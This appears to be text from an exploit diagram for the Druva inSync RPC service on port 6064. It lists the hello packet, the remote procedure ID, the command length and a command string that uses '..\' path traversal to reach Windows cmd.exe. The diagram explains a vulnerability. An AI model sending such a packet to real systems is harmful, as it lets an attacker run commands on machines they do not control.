 1. Hello Packet
inSync PHC RPCW[v0002]
2. Remote Procedure ID
0x00000005
3. Command Length
62
4. Command String
C:\ProgramData\Druva\inSync4\..\..\
..\Windows\System32\cmd.exe
Attacker
RPC Server
(Port 6064)